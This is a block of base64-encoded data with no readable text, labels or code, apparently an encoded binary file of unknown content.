CxgGDQ8wmMAYQcMFCBMqNFyQgHiAvQDh4NCr47IHlnr45cN+qc1fhbJ5NI+qMo9yrfaYo8iKTit6
GpLMMTg9zHdVj/lSnHlY0BDBAhQoMKEhBBB4MD3KFlzI4IEIHnQgwoMLExouTKCgeDAhQgYNiQdY
CxUaSgChARps8IC8sIEEChYaJHChIYMKEChQCBIaFyogHpiEBgwoOOCHBQ0SIDBMoCGDChAa8KB8
AcLB4Q4LLFyIMKECFRokbCCBmaoJXKiAaJhA4QGHBSNoiCCChppSZo97Fl0JEShAgMNkxhouQJAQ
Ag0aKPCAfMxMCXAkdujsphLE6WGBBRBUgKBBCChUqGADEyhEiJBBgwQ0EIA5LEgkQAIOHBzmsMBC
BhMiXLjQMIGGDCBocMEDvADh4HBY0JABBAsVeEAXIBwcaj0sqNDAAQ02eAAGEiJskHjgXoDocQGC
BhUoNBokRGg8sAsQDg4gYIAgIXGMgIIECQ0ZOCBcmNCQAQQHHBMglEBxWGChAgUJFBQWLDQwUKgQ
gQsTGjTYgIHCwoGDA9bxjFXXs4wR4HCtmGiJFfT4uDGhzSgJ5XUCHFWZSUSYJxYaJBBBAQ4cHMYI
cKTHx9gJcKDbwwISUEhkMCECBhM2oJBw4OBASdfDggYTRLBgAYIIJkBQOHBwcAACBSdIAdqC9jAX
gFyAOixouABhMYFChAoyEIEFwaChwoMJFBgiHBcgDgoXDgoVLky4IACHBQ0SLkSggAMHhwoCcFRA
gg0geIAhAgcoSOCAEKEChQsMESwQgMOCChQaDhwcKiT3YcEEChEsVGiwwIO8AOHAwWGkfFQggQBU
oHABQoULFjaQIOGC47CgAoULEBoqKBw4OBwjRIAGDlDAAEGACUQAAA4CpvSk+7Kz5WzW7a2YYU3+
EouMDgunNWb7WXZXrPVNe2t0qk151l6ij2yMZmRVkx+sP4tHZDOs4ZnSXJJ528vW9YyQfnlLu11R
YcduptDycu7Kjohjrprve6ZZll/4OztjSU5OXyxE09WpV/i8kVXV+cHKl0csDxts/TMS55G+Pak1
HzI04vRA321kplpVWc94QgzkJtUrW2Ib0YzIWFV1V5dTG++GLudkupuzwykss8Nz3aqXsw/D/3O3
k3Kocupk7FyZj05mepVI6mpH92/pCe1IdpJX83H48tnHsjUVc2fQBov4w8LJz5mvqF6axCvdej1q
hFh1pJ5kK2k9etaayblTsWKWda85st5lfcgWmsq5X3+0eQfd3qswzXxNUx6OL+3Ktl+p408OkZnH
9frZne6IlGlIh1RjZfZWZd3+SA26dqeqoVoNVhbx7IzqWnPq7uouzVK12ZSNzXrVyb5dTVbvWJOg
b6ieaCRm++/u+ObRjoh0aaXrVbZOPnxIU5jVu97ixZy+u5y6br7K7X+yv8vQ++Kd4bDqbvXJVK0e
17Xy6pLu1Rpyq4lnoxNe4uGZzNJmsiqc/O9TSsn2LTIZ+34uZWblLW3ynu/1plCKqMzsVDlDdGJT
KxP/cFJ+y58PBafXk2W5TzrCez4rd+883b3uCFGzfLZD6tAdyypXRbqq1x6GOzmJxPYttfMnqrs2
UnahJ2cKyekk493OzJ50IWF5igxPdZ39kmzyd8TjSWPl+L+ystrMd6pLsux7MZQ/iHe0U9C9ssK7
DaWkjVrFO9JR74U9lZLK1yvSe2M9rgjt7pglMfWBg8PiuDIa7E2ekd3OpNWeU5dXTs96/DWn8XDs
XjaTRFUkl+/odJ2z3zTvlWU596DW0e15lmaXB5/Nq0t5baXyvqdtctXD+LxPpj2qzPLu5rGUepxK
HmxLRnfPeYWoR54N3pVabsrH1ckzGYaiherKLF257pxdvVomrWuvmRG/6Kk901KIoe6nz7j95evp
Kslm1dz7JLqxl7XE3jqkvk7jRLyauqrG/l13PW8pZuPJVB/Lk7KNnkZF9u2EWDdjyo0rNq5p0spo
SsT6/Sc3JpzBrCfeCI2R2vpYjVTWZUNmN/lyWJxiz273EsLSGFbtMNFuN87IXH93N2dWHyLf0a28
eprTvZcprhYiTS1IrdblVC3rkZWVM+fsdqUQNpHmyn4zKMemyX6fS2WpJft0TixrL7rlsnNGstvQ
RmP2wyb1N9ian9JexJO6epCadqqi2LV2SrS7mv2IENuyV/mk2Svbc6yS2dpLHel7o2ntPTOh9+pH
JrnXDO+vl2wkXyqWxk6/k3s7Yzn4mZNYW4NYhhs08tloqkQ3upM6rM+ZPnb4pp9niXd5p7qlTqzX
lHWlQRd9VLOnJBovT3h3j988j57YlJcP9MzcyLjmlD/zOE49dKHCOzr6+Ck1Tx44VvKsGvGPzHRN
LzKpHz2yDx1fEkIfnXsyXxVEs9qW6WalLvmsGuH0OP8qLXMfXmGeDRZ9vCspJtXZ81RirJ2EsJcz
c3Ya7Pg2+GlLrq20Lc9HZb+Xm3XPe9lS7JrtlXdqyapmHzQTxL51ZHeOCWUT62TOEpK57HQ50uyx
xLCvLETDQzzmmaD1nSI6q87dW1uKSjlSt/jB1ix5nDzp60HBxF/J/IjEbynFXiR356XcX2PiI1no
6Qu93kkymemRzcZnUsqndT7vrUSxe4vdw2OUpn+3vEndzxANvlkl2JKVfiPWPo9Fh/Xh776fvLVX
Zd4HTUIu1lx55d4Wc6+IzvsVmphrhR+8oXzZ7N7X6IREVbeS6I5Ul6rinVt3qhlx1TYlPFpNdU+T
pdXENKM72SxVvSGZYBWrYlanUaL9bi53to/4dibEkFeaymLZmfHs7pAUexjeSdZxvPMR9kh7BWuS
xOo429MKqWo/l8VvazdLCx3OShtPU5TTZOWd5I1pxOZL+NpHbnrYpXnsOXO594mWYrdeEb62SbzK
ee3K4slXUrqYwcW5fa4jvp7/SztmP+W0l4bErlc0NieiHa8HncmRa1j4TwvtlGmS1/lRq43sWXmh
7IFlkv54E6n2/kp86qT4B40TXzdMlHwPe6HUD9cJXcHxkda0wl/2ZKbHuepp0YmMP7K8mvpArMcK
R3J8OBNp6CrPr+M4ZcY3fusXbI/Lo43Zexj5rc7l1XZPkTx7mKzMmNds2a1I0qzxWWx74G3M7HRX
Dnv0vSneNTvXSPLrgenJvB9ZDt6rt8zZENkdk0xElmanMpTC1ibPjpeXQTSO6ULXI++cdFQ9LH+b
u+1+iEY7MUKy8W5VKLeJCInQxnqnI4mth5WdCW/ZA8dzaS/CFLr6j0Vpp2NKXU+XaHc9zneSdzai
42Oqs95Ufq0qlb1XKZNNtL7uNEvHh82YmB1kfq9u94trePkd+VdmfRBLPD7K2Cx27FZlwfeozJFD
y+ZvJLKj0aSy7nSgt5Efx6cgQ/7W4oeuUm1/lyaxGtbY4PEMS9XBV2Yl2wNNI2ZnrzGSNwSIo1e9
JB5oODIMzUmrT9akajWrN/HEWqtjW8H6oKlUHugeq15U9tbFlGPSPBBfVTcblNdHXylnx52xWu/k
2R1pLHMJumhqU65j5gXto/ae2XVLNEn7aOXNuCUm/4J5YCVR69RaTD7I6MQ/2gNNJvcjqeRsI4v9
oMlf1c295Fjqx2WNr45YF9fPo9Mf1rNuBMfvSPMo1UzWr5xi46Pwlt9hqlXWazZS48N0ltrhp83q
RT6x2mZGyg7blFHd6iVkV8p8jrBu5TybbOINZmXeyNjLMltDNHNQFqUMlGY8us+t7nVXmaKStFq7
U/dCK3H1oOlIJR1GiEj3YpJQ9Xli+Uyn5HMOz3jrVXJ6FCtvzHpzre9Uz5LtTvcJujfXHi4swzvR
laR7oJtkvKVJPr3h0UHC39OO8qIdnjbLcmqvkO6werh5Qne4NvduShKyHpcmmauXIB5uW76THSUL
59J7Ds7cJQ7NkHnuafe59XLELoCBo4IAHO8AhQclCAEEBzywcEEFxAMMGi5AaAhBgwQeWLigAg8c
HCoggAcODh14lfRo2WKGqqtxlTw/j3/VE2shesbHn8mVDsy5FB5Xl/g+yyZYKh8rhEfa3IYkS046
ITvuXmIM9GaLXlMmcza6SPTEk/isiEr0HPcOLDPTs/mbHJnTAO3IV47pbqXkogMPHBwYDpONoB2Y
JzUdPaQr+QRtPMyQDHumI8mKKrH31WKm4/AlmMf5feacvGSTXB51ErWl43SpPKwSyb/8SYcOmprk
Hf1tWMYmyt1xzrs/NZJEH2k/qTuKnSE6uU7LksMjqWqMXucKGhJJ3nH2w6TTJInLx9mg1B1Hd019
pilGPl6ynB1Vr1JKifLE6kgb4VSRj55J0nGjuys58kFFFaPjM3c5PQlLpnxYndTHM9vTDX+Zwh7W
2lN30cmRjaFMD+rRTP3uSJB80MkmdWD18vRJG0nycVmrlADHsW9SVceuNLrzLmQ+sCpNemQ9+8oP
e9FMN+rl7spiPfJ+ptNbcufDk0axc/090Q3RpCVGRyWRtI6k2oqO98rNR2GZXB2FPxc9/cpckgXr
8NiI6GdOofPh0gXraBaV6XVWgueDmlJ1vDqmX7byq6GT02GXvfRMI/nZdDzvsnSrQfn5eJXkfGAx
b+hVSFJYGwn6KFZ7k0kfeZukj5ybELFydFQS/vwjHLl9Fqqjroi+iyqXPi4T5XWgZyr9oksofXzs
xHbc7dFHH4mlHzg4MBxJr5gdllX07STJ9FG9C9rxNTwbKsx7DaGQ3xPdUi2eko53Miu+aE489qm9
GxSrmuHdWCVp69jPyUmiSTrdfXQ5Nkg0k2RlQsKb2NHwJF1HetauvrP7SFY4h2X6HX1C5xjahlSJ
bqLRy3zFFh1V8UgfoSIR0blewxS0mNsTNHYm74pqbr6a1NHO2dxh5TB79kGE4zmT93hrTrBGsken
VSN4rmvdd11bwboWGtX1SrBHrYqqRiZYqpPW7b7X+bIyBW3Z8n3uULIu56NwqGQlZKurfSVjvvvc
iOjK3vIUyofuMKU+7FQXRF8JkQm66oZq9qS4qNBu6lpiVfSRQ2h2Rz1CRJeYD6Nk6bjpUaLUVidB
unGqfH/pWsbJ7C/9O0E6KNHIeKqfRWT83EfaI0M+SdNRg5SmytBhdUl5ZjEqtnXfFaUrWMY022fM
GTrdjDlZIpS8WrCMvbjwk4fSTh3Ojwfv8gUTDWXKpHXcvUiuan/Z1dV3NOTp5aXQYdXyys06Mv3J
w0p7znovw5L0+XYtSWdeIkk6zz0f3tNY9v+eRpR8zclV6o6im58PwqMVzTBRqo6yvB8N6z/V0Vb9
9zl81WGd+6+Hf4cIcWZQsqU0msGje1VHa1qsvj5XH8uYR6b1TpLTwd/Yb2R595hdThrRHaWmaUdH
t+tyO+4O86l1rau6CfvWLuma7XEkyV75Q2vWssexS6xWjV1SOzYmsTvunOXDyN4bc0nreCv7HN/x
NzXZ++UrTTt+Vb+GOj2pu6OmjJ8p89Nuuolt5Off8RJm3nFFlpnic1Gm+fKOvBgTz2l5SfvRn0Z5
S7MpvW5pz86FcGx8vro0spEiouPKg2mfw/JfOd0kzcR1uClXm6RxrCZER5lnXrfzrWlqzbfTpPnW
19ih7MmGPtKrK+WjSke3uZTzQTXjudOVCR4t4WEvRQe97r1UExoxH0ZT1bO1ziqTJqdSkuphrlda
Ecm4iGJHldrqI63KslJHnbK0elFlLcsm9WHffV+l1WFJfdQmdWQPHBw6cPicQ08blMKD7DDtbogj
dieFx5PKxGjNkqFaW7qrep0UqXfE/GGW8ioxpE7NXJTkO9ZcskpHrdD1Pk0coTt8H+oL7XsVkTyJ
bs6+T0/y3sxR3UqKM4dmeJg8k3ZncjzwRka9f6wcWh6YM4gWyjr/GzzxHaXKNP9Hc7QWzfdDuTp6
eYkod2iYf2IN1k2i4fXqSNfsCl5HsI4ixCbV7DBhDe2FV0m74B03LboU440YD3raUbnqWwmFPngY
n/aIx85sZmISnvBYNq1jVeiObI+e6zUTjxa6o+5LrBtPCd3xxMvDsaV4uOqadlkQ+x6PnONYvUN2
rascHnfjYx3NKkdHNVbmjGcIf8U6pdtfyu9oPZ/2KdZn/Jwq+ZQqg8ep5HOSeDzN5neE0xm7ndk8
zKpqCmlIEo+rIbSqp+WPCsXyDMVIEsvKelZiNZyW1ZnOaZ5EujxyEAfpzPdbksmNWzb/yPntCEvu
h1UNjr1HFat6caxzR6562VDuB3aQ3JpZJm9TL8TPuGqZcVXwh3kqa62nP6xXLUtWnuCPq5skK3xn
UObSlkWisaqxJE6e7HDMbJg2M5nZDCUFzTbj64eSM2fLWh7R2V5/CRaZ8UZGybmz3eUcPFP+ZrUh
e62yqqhZNi27CU+aZ3ThsT1qrOSSmymzw9Z4e2oM76xYVRo8J7rZqUJX2sxD8bXquTLWD+0MPzOW
dia94l1zmY6zhygzdSXFGuMp62Ra305zJTUc46fZ28mYNU+K2KLa0o73VtqMU560Q6ISVm2OdptO
7omETzMUmh61NKLxt7L8VNWk7kz+4/JenyS7mrvLk3q2fFt4X5V4evWVmXhawyl8rSeewd6radKj
nDodYW+m6gxLUmv26tBlY2LvY2f6Uddj77WLP3ezXc7yVetlPoeuFSwLNcuXRHasHVL9vqIglVAe
zsvPCRLRvShNsBbKI2nM+TGyHRLlUcSx3ceMglQ5HvekKclNs2hbqjjwTi4PLCqj5XcrpsXwKN9x
0mIVw+Nollaro7dnI0Z1wkw7o5Yrp2U4hzU5eeu5DLPomL28U+YoVgMms+Ysb2/umU8xDxnvUEGD
CCIsAIMJDMaFCQ0MFRoi8ECDCIsxBgoNaJDAAQgXImDAKA9cwCDCBWwEFCTggQwiNCjgQYOECBSA
0CCBAhzGq7E7+UiSLEigoHhwYcIFBTgsBBQoMIFChcaDCREeXOhAQwNK0MCABxYaIoSAguKBBhEW
DzpwMrk09qR/4ODAgCn4X6WmnU8Zj1nLpzPSRJc4j5XKI7pYkpFg3qTsFrMHDg4MZEgdQfsUBc0y
dOlIUeWI7inXF08QfZIk49YnhBUP2jWoEbzehwpv+0mnmIWtia+XllgaFGeWoSUxhc6wSqrqyCYm
ShnTZ4ZMymKUeZfLMrlJne8qRsIUvOv2aUm85fjAwYGhSCaTKE0U58hcctq7n2luCG9TJzfF66vw
VniZKZ4cC69UknceuY2QVbLmUoWIYmWCdd/lZr/ELp0kgzJIRyEktDRr7IRy5DKlaXk4zqORZcyA
1ftEVoklO9KRGNXv8mbwhi/Jsspf0uWy5pk6Oz1NjGVZdmaGqf3I6PSz/t7+7DUzGSrh2THR5Jnf
p8YS7VinnJOsaU+sE2PIm/KLmPdeT8jm7I1oavLOMtP3Wtrvr9QJupOISMYiuxEzlFyTldWUmo7K
TpI3RHUal18s+dGVmf37hGl7HhYyJLZkyHQteW4ymxT5sFJmk2fX+atCWVViBrQpU9LuNxq7etGM
zI/b70zSQRlDk/6gxJsjltxhmYaOOYcmWGTHY1Yoj0OPPa1cKYvlUWXnz9jwXi6TPPI+2BFkuFn5
vUqqHalKfB+N8E5kFsqkvHtcDMXWW6MM2YnWoUupdZ9XJk65Jk/dxyexJdG0Fap9IFn9O84lg82u
dGJV6mfo3nTJVdPXNBflPvu9iEgGnVO/Fz+Yd+Wsoj15lHnr9NrPgJ/r+MayU708okurO//Q7SWb
U9vtaNaXjcXWPKtXZ8RcxJDWKrmFvk6LbBq70VOTkg0pswjFyNm8oVWMoWRT5GeS/XpekzyIF3sm
7c6qZy/ehMyOcySFDAx3bpVNa8rKQLZ7BLNOM7Hsz2mEQtmyEiEdbcTCoRH8vUcyJ1U56VYtoXLm
lauwdsSAt5o5o9t8qbnN0fNTIXNara60b9Nc60ZXKZnIzUuScy4JqWw2nZmzyGx05s8JkaTMNyQs
n+p38vL06EaWnslUk5GG0ISZbhpx6JgeKbQreTjTG5lfl5Kq/JoSuVzX7WCNviv2pknOub3GS6+e
09jqV2Rite3GSqpuJiKV7cTn68RqQ3nyMpTT2BpyWdXU7QrF6Iwuk+6csawjliTLh/Nqdq+OyVG1
Du/uR9K/0SeLhMyFY2WTnrMcgyVdPYksruv8De22Vlgng+0u6VP11pDU7pxVVW15Y/bS/JT1+iw1
PklrD9Z0ZUZydq2uRbanFLmZn/rkTYiMh+XWcdDE5HbMhfYdrepukrw2nDI7wfHYXuaTZ3FsquYX
xcbIUHMuVcw+dGF9PiRpH1SHV3Sd0dxPpk4so+RY6+ksKZ0pR4yZZvyg6y6X/FND6XSe0/KXfX2o
Kq3Kl5R7PZ3ldF73VErHVZXk0sUYCu1GUr+zYU1ij8TS9U6TKb0qs/GN70WsjN3PcCSLpuxXuzRL
Nc2hmTuHDPSRmvuUHlVm2n2GL6yyeaguier+q8ybD6uyrnRoO1pe7kVWE2O4/lWvMRSsrY6IlqvT
6keushu1kCZ99cy6612ZUqMbWe2u0tpcK+/p4iVSmcjMDvNnnSzXybIIWzpOflpXtjbvVDRm+Sxr
Rf8OyfgKxy3PinZRIdatWX7tDqv16vftaBsimavdYe3RzYx0QzyqOTmr+9arnDNOSvY4Vd6MaTVS
ZszJGh4Vqa6r/I0PvB8NZaKUfFhfIRq7I1klifBw8IL167TdGaK00erOmDaOE+Vj5KHBT43ywLwr
z4SH+HTeXfVU2eCh/JZEc/e7ZdpsMQ1ez+o+NposSTqwVs3z5ehnlxwdiPQOorPQOSiEZHmmIvW4
K1Px1Mlfr+6ulTR3Ct7ckanm7p567k42REW73XPqqijJrgqp5FPSkXlXdUV0VTKGviNWCVYzX0N3
hWVDl5ZG5A5dWdIk7b7JkbTjrmqHr1a/lDnyopacDnyR59BKRtIj5/iWMySn09Ei9nTkFXvrUW/p
W6/2uR+hSZ2ZX9+tFHUfPmncEx1og1S1TMuYjqrK3yBi/qaDNFiX6ZLMvKXd4DHNXnR4xkrBdNmk
jaXLJl32TBJT2aRNZXcWZdI+jAqpbJKKLsVoH3UKtKFis3I9zI4Se5yNhEZoeS1MmhOrwry7TNOJ
O3OIczeaxaxUxurJEOB4JprvLlWyyu7XupJdd7NV5iCsM961TOawQnJd9crGda3LHEQ5p5yjKyI6
KxM7ymiO6IdvWr7OfVdTdJiCp7qp6ZGXRnVnV0YkdLjUtHvR1MiHrcq0G6HDjg5DottlHnWGJ/MR
KezjPfJpdCf15B0dmFeTNsc71V3uQMNKe+e4dfLuqO/Je68plubaWRZV3mEHsyiVWGyzxxmz1Gre
KOuFLanBvJLz5e+Yt7z91OUhGqHHjv01r8+TXT2JVbWLsKhqSIcV10w1Thd/PzOaaIqf/m53rZf1
MjStoivdFF8ic+vT6lyteq1StXi8WuqdxJHp76rPIaXQFD1lRO45z1Yt0RRPSTZkGbxTTn2nYo49
97QLE+1+Tjyq1JS1fp/60RONP3fyPIievRHN0BzV1S2JSKzspI6V8NdLI/vnqipkJHX7ZM0uq198
M0fkc5FfZikdm8aQ6DN1QpimOjSjIeHJXCWRTyrR6lZHxaw8ro6o8rDpRHTzndD5fKUp6knmUTTn
/sBnoVHVL/MWDvWWJsfEMxeeqE3MpN8YcygpJ490VSGZZXuXSEmEWWU5r6mk9yalkpKo5pREZR8l
/frelIOYJXQWY9mJGd6B8vIcqW6W5lH08+Vhnt9obNo5IqvOEVl+0nmjtBuRpZV8IzJLQkyzjVx4
oB2L6DgmocM77uql0NGHXEinO3uec4Zc6beOUjTXi292iMzqcorIlVNFllM5VTQ5d1Aec6poburN
I3IPizxHmc1UHX0mmR+V0yGzyXYjdem31u7wZdGMaPAQbdDkY/EdlpaTZmNnVscuFT+eulifLPfq
g2d53NhzQr05wmqV4A8sbOsIq5IIK2eMP9CJl3bmREkzTueqlWeVyULZHzYa29V3ZWXPNP6uvrE0
u5q7KgrOXRXP3rtPGo+mE5zbVccIb35m9SaetJkcUsoN4Tt3clMrJKrN7uqw7i7B90XFT5tYNzab
qQtzcmwybWHlNCmzhZVXdDVltp3pnlJwfC1Ey9Q0gUKECxAuUJCABhswMCASiQAcGUyIUOHCBApw
VEC3VoUIEACbmnMob1ocQbLc0rDS58G5qt+BZlNiWy7RiIReaGQqso/KrkK2o7rHRshOyiPbUdn4
XlpVfTt+Z0exZd0XvJqRe9OcYqvPIZm5bvJqPiU2dbNeN1uzbFzZLBvCazbLEFumtzNky2z+WZZ4
mTtKdUQyPNrdWR7trndnrMk7I8RJu+rcYXhFeXi9j3jHNDG7JCu8ITsN01otUeW95+sdhnjpq6Ix
7dR+CC2vjlLW7VevqqXVlZAdZmnPfYxK0M5qrubOfDVndEN3INbmzspZNh2qQ5uztDmio2b2PvOU
MRujpo9Eq5Sjo6aWRkbMOsPBo7TRgdnCNFoR5aV4U3Qktnb2xFNVmqnyRoqQpuggmw8VjZHRFJHJ
nq4hk8q82Hmxj2eZyCrJKktpulSi4NyXPWyHRoSp+N3YzcauRlIfhjJjqTqbT9AIK311OJR2k2O8
vnw+jLLwpoQ1k1VLq1dT5xQd63OfKNEH2ZCzJmuI46yvrlofR7P6vUt4yqarPmP22a6aGnqrLHfV
2EUHEl4rySynHFvViUVknLr9wso66jVOlVlximjKTrKKBqeGZFJk28nYtbY6yqyYRSRkRxaTrlp1
ovx1bJpOfXo2hTR2nXPJHPNfqzOUNNWZIqwVKow8dKR/qnrtNL1tSqaqCBF7pZLaKOQpSmexehSy
LaWjzGqmskObSunI561tJX0QOunKeRLEs2r5WLQqG0FCq6oP+iAaJppUPVgfF72OaZMZQ6yafOVf
JKmexjDTsujs+FqR5KvNk9Bxph8JHZa31ug3qRsLvXRcPVujIkShg/DX2qWZJTv4n3DsZv98LJQn
EzuciFQ22ZkDnWdldcuRzmHLjrtDhFKHEQctpaSOG9bgyGBH7Ohc1nqp4yyDFzp8up5lptBRk8M6
CptXhpkp1eOSaljJq7pJuzNOS2MdtKPRfTo8zuWf52eDMzQ/o6bF/tncmWclhlknb/aIeuI6aM5W
HRoj1rGSsOxowzrWdhQpr+6IKLWqrKP4eZUk1uHPyxJtbisLJbHNK0SrosrmlC3zdaQdku2DNcn0
b3aREy2vw2yKbJmlObJl9nWc5mRzT2UqtJQqu0wldabsZDniLCUmGm3ZI6z9cG6YlZJgZREdtUZv
yQh7d2Qxn5lh3SbRPcnozPhLOjPWXOtudlZ1Y4fLV2fGseOszihzB87d5KTT2htd5+29p+TQcXUy
YywXVo7JrqZ495/eoyOz210Tb9eiyd2BVNLmnBXO2Dar2o7qIqfNCJERpdClMxGNdM+h0JAVqZKI
qlNWFLdFdJs0oSMrnvoTVxF9zAdmXu3snnvQxdsZhdpeNit9GhLW0ZUkazUW4tNXWaqaMsofvltO
PW98FfSpqk48GvN8PIRESJ+7cv8jMh7JlLCsxhePyNdWplUfG2VKfFcbX5OXj+VbdKKlUWFvQ3rN
LVhOupmjEebNzuQyq0qvCDtYLaPb3D2PsPA5SUa/Jor1bv5GSOZBMjodpZj5Pxm997Q2zlaRfmVM
aiKd5RHnrHi2Q6On0VJ0yit6yTBtPjxfa7qiJo3UD2rRWasXuqKs1UnapNAPm6SZXkbHI0/4uSBa
fyInHckMf7ef7iaF8CekKfIVM43G9TO95Dw+TXPRYFPKhIfrZeiau84347vMN6G78mVCaBRz2QyV
2VdyuQ6fSjVOHKt62Z28pov9qMj+USdJrKWUx3j1Q8oxTMSfCwkTrz6uszZnEK+mh9WP9grvzCLf
IdWnc2Jf0nSo7MUTVmVtn5qV6FXxHM49R3yU/EGG+Ky5FT5/lFxZzzphjnj+g+h9lscHUQ1Sq2pm
SMhwroTao6Yxx15ytay7PjaXeKxj+Lv5Jcd6eVsZztXejuWDeUv/nKuvjozluhaSFVLZvVrTN3Vm
zT+zc72X/GljybCwpvhMn1Q7V6Xi826h4mB9xsXP/UK1xLoNMa96sxx8XcvPL8U6Mzh4cr5YvMGf
4czZHZZl0aDd4GmseVhLFKrKwXdaYh8sfM5/rzWtOkankLM2WNW53T1t/pEq5SG8e/MnJRnKYivN
8E7aYmss8e6FWFIabBq2hspqbA3V3FhK2Lp7KVFmbFy/rJEhI1faVDeFd/uM9rll39Wkem9OtI1L
rORC6yXZWes3aeqpyD9O3suMCrG+y8JSdepFPzszdpLUKbx0GbHwCmfqVC48SddM3S0SJAelSKik
zstUskxSYwwphYhKACAA8xGAIEA0EgyFolHhmFx+FAAHs5pEXDIQBoIYjBM1qJAxQAAAAAAAAACQ
pgkCeUQUE7Ft8+AFpsDE2cIUC8FghRl7CezXYlq3wtfVKBERrnlea+QHCVn6hn02/SsnuW1MYOTH
Cd3GpbeFEzr83gS/kRq55gzWrX34VDIjsJzmx05SR3cbieVU86tYlcFddJMhRKvyGhSy4ANHWe8H
N/3YVNp8V3AWyQeJ/QHwp0xSfbVrbDNhxl1oYX1rTRPO3wOWhlTAHJwRrjOKDVZMP4TVysmdHJRE
IR0lf1FI27pL/g2EZe88hK8hgjFVoYuYm6DR4iMivIT15alz9SOWuKVZOWCZfGjxz9AVssSdBzL2
UVS6O7yL0xC40VQjPgLJ81CSROhICIVtHxbikpgIoPJ0tXY/K86L0l4G9qAvQ6ZbofHrgVZmcaCd
loVWobFLl/iW8lJQ9IOfDXe08GkBT/8M33c59VGjGMvWsHYL9doer9o1Djb1MItMRxF0EgQU0e3E
9C+C+hCMOfqI0DCzjNyWUo+KR45okGwQRwiNLST+ezs06hM07f0p6yRUHM0ZrWxfuuBJdtctNWsJ
S9DCARI2XGTSXHE2WNfeD0CDVnXK8oKXQXH6J42r5A3RRQ2000Z55TLHcUN4lnLrKoGpfMblkvNT
aYcBrSps2ETodKEqRmpKr3G7S/XtPIQqzBWVqTcS12pVxAHQlJRCffxtobggNrSaNkJhFxm1KgWT
+CdvlTc6Ucld8DC87W2duRGRw0Pd9yL6DsHQi5tGsAXN1+EBIdbUewdwkgAmw2PovCrT34HjP7gu
FL9WYjlsaEAViAyDMP3g0E1EhbgJhfHMWXOh3MTRB82xZVY/AH4d0+Z7OicDeWsomAMbF9IhSFGJ
FNCMHZy2wJg9f7WAGw5xafiXtuoo3ZAKjzScTuFWvE0Qv50mVZEMy4DQ/Z3uCa5gNhxZOD/emvDZ
XL1MzQIACZAx+XugET2M09X/tpjCnnHR7feUMWRGMV5CsPBE8JWrlC7RKCaCekbl8D3fMXVmggAS
0hRabWYw6wiKWU+Gl/Lqiq0KzMNH6WRPSxDSLC3Hab9ZmKyrDIMfCzl1pROU0YMfD+efVWcU0qbi
QHhGGuJSm22cD11610YQ0tpAHY+Cf7Is7yWINBpS+qwnXyxbOsYu396BD0qZwJ46o018U73PGmd7
SChgwrGVhj7aSbHrPASpPrJYXTnbpEhUEQaldmXvEwSTFYVOcoqtV7uVph4JWcaomaTIlwsb/QSe
Ljmgh1Mn4GXr510gTMCUio6+dP2EF12+0oi8yOCn38iqRzFGDoGuOkOvdv/8QCarzw8YaVdupogX
6eq+ktNoSbcpUENDjRDA+VHCWxssmNAz6HamA9K8ycL5Cez6roosSoMe7B6MsjKkTqpb1ReerHt8
wtTEGlPIB5jdLhOcyOzpZUtpUE00JPeifzNkbouwMtAeks5fvsKvqVvA5sLIBBoLvvmXwQK5isWP
Z3cRgrVdsCuORek0nMVl8EY1uh2U+yBuDONR6VoKOXUCYkhE4ZHdbltS2yv0UuB/K17RM2rUWxtQ
YA/efsYcPPHjTduREhm/HOuP/20tY5d6ZbSDQThd0g62kOG+T6zIK0edeM6CTFuPijHLEFGAi24y
/bcDdlCulgin+Bq8bWBHaVgghT12q06zR2Le6sahrJVGDtfx0dhl7vUJwV882jXYdNsTg8xbR6lS
t2pUP6AzwS3uO36nE9481CAU4zNHBMc0P1Au60zRcirUYQsaFm1/JDOUZVeaVewUqkCaFLcH5TRv
4Bi8NfjL1/y90qyf3w8QeQEpTmSHdSzhuh/yLSlZVi2/OT6BoM0ZSYFEJFmpp5ruKd7hPKLwMS87
pD1oRsSQyqBkeuEPiF9ORiV1FTm0RlY4ic3jijGaSwUSEcFfK7aBjCyY/pUQ6hMN0DioVYTpLbpv
1aKg4QyzIwsdRSKPsNa30/u9sLje9Z0SptRLaVPEdpkRQzp6lUHkJmTANZtcLAjwwrOKwTvtq2dL
mjaqJ0JTGW3NBUsjYA0HnZFmQTfVCwjqQNxp7DbXJvDnwxxg8w05KIBG0d2AgASATsybioFxI9Fj
2P8ptf09GqR3bJdD9gxeHobUPHnkDQsyey20JAgNtcKA49nJ5xKv1bcnwExJ+rXfd56iXDve8UvJ
80dmWPZPjV6sIbkxYu4XvGX4NpPjWH9Y2IvRYQvioprFa71MAeVsb4IQO+Re/2eqCPRpdW49UYIz
zPB7ZWX0ldpyPUF1ZxqdE7slCXwzEAsis3eu4Q6l/+PDyVmfKcAg3ZZIXPqy3mDC0Dx5YSJqcSWs
3WNzDninYwd9jbE0FV2EI0wu1oWwgIbYSwpoCy3e5//IasjsezD0TW3e8VXFZdWZmyyIKueBtk2j
508L0IlC2RB67Eu9fv2pyGRS35ZzJoM41OLU0IXqpmJp79eS8YiCbKTxsZlhWhNNJK+k0DD5rcJx
7dQHJHGbAeuAvYpImMBlgR4p/qS4WHUee0TBNCRbLlCG8Njiz9TSrC8fhFuYxzsAhtepWhHEdBBT
tt0+kJWlUojRwzX2wjuIZRi0HUUX/9jnHJ9NsnQAgKfpzqdv14maxxR/29vlBmj6bwLHPYECMN5+
7B5xulAqfpk/OLVpdlNt2/w+AlX1aIwcNSwArJL1fvKvybcmu6qvyPRse1QgcwZ1+20bO7c7x3yO
/tmpINov3FNQgB48TcZPJUnUtNtrKwT1wUeUGySf/xNh2hS9aN7+Lp6LixHAXsI2Qn0EnFIVtlNi
imkQyhA8k0rGlwcoGNKaRLstDM8pEkKOvkKZfKksiNzcZDuXHYkE+CbkPCDULofkj4ttYX1YEx02
NqukiJq7pyMpEDWVQ+zdz0jJhC6idtcS7CEOzHzy04l7NbC6XacTMxB+XYHMZK9M/Gc/YHHl6Oe1
EXd9ALqHLuitEME4fcU4gEbNEGQ2qFC0bP8qCTVvjFVuq02xfrmxw/aPMwt3wwTfOy59SIprwUx7
uS8xpQzlcm7vsVJ9zyhYeuPeh32EXfjD+88fZ5fDbilEqyLJBQjZM6saVklYFnXQ53TdoN/rmpx+
C4X46Mv91nrAEB7PZlKhxph2Hs3ZiLrgN/UntDY/UauL9MpMYQaDnLH/ZfKf+fSotA8b6bY0+jRv
1OOuCZSdCAhxxApXndq4gj/kZUhNA6KwLw3O76d3toFxegoJsNo1qAi43WAYOGeJAbBKF7vI2KL/
